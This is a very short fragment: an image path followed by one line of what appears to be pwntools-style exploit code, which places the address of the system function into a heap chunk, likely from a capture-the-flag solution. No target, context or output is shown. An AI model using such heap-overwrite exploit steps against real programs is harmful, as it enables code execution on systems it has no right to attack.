 add(9, p64(system), p64(system) , 0x40, p64(system), '100')